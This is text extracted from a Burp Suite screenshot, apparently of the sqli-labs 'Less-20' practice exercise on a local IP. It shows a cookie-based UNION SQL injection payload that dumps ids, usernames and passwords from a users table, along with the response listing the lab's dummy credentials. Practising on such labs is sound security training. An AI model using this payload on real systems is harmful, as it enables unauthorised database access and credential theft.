 Burp Suite Professional v2020.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.103:801 ?
Request
Pretty Raw \n Actions
INSPECTOR
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.103:801/Less-20/index.php
8 Connection: close
9 Cookie: uname=uname=' UNION SELECT 1,group_concat(id,0x3A,username,0x3A,password),3 FROM users--+
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Your Login name:1:Dumb:Dumb,2:Angelina:I-kill-
you,3:Dummy:p@ssword,4:secure:crappy,5:stupid:stupidity,6:superman:genious,7:batman:mob!le,8:admin:admin,9:a
Your Password:3
Your ID:1
Delete Your Cookie!
Done 1,695 bytes | 5 millis